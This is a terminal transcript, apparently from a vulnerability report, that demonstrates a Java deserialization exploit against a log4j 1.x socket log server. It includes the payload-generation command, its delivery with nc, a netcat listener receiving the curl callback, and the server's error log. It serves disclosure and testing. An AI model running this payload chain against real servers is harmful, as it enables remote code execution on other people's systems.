 zsh
amansapra@amans-MacBook-Pro Janken % docker run 00871ae1f451 CommonsCollections5 "curl 0:1111/hack" > haxtest2.bin
amansapra@amans-MacBook-Pro Janken % cat haxtest2.bin | nc localhost 5111
amansapra@amans-MacBook-Pro Janken %
nc
amansapra@amans-MacBook-Pro ~ % nc -l 1111
GET /hack HTTP/1.1
Host: 0:1111
User-Agent: curl/7.64.1
Accept: */*
curl
amansapra@amans-MacBook-Pro Janken % java -jar JankenTestLogServer.jar 5111 kkk
[main] INFO  com.jankentestlogserver.JankenTestLogServerApplication  - Listening on port 5111
[main] INFO  com.jankentestlogserver.JankenTestLogServerApplication  - Waiting to accept a new client.
[main] INFO  com.jankentestlogserver.JankenTestLogServerApplication  - Connected to client at /0:0:0:0:0:0:0:1
[main] INFO  com.jankentestlogserver.JankenTestLogServerApplication  - Starting new socket node.
[main] INFO  com.jankentestlogserver.JankenTestLogServerApplication  - Waiting to accept a new client.
[JankenTestLogServerApplication-5111] ERROR org.apache.log4j.net.SocketNode  - Unexpected exception. Closing conneciton.
java.lang.ClassCastException: class javax.management.BadAttributeValueExpException cannot be cast to class org.apache.log4j.spi.L
oggingEvent (javax.management.BadAttributeValueExpException is in module java.management of loader 'bootstrap'; org.apache.log4j.
spi.LoggingEvent is in unnamed module of loader 'app')
        at org.apache.log4j.net.SocketNode.run(SocketNode.java:82)
        at java.base/java.lang.Thread.run(Thread.java:832)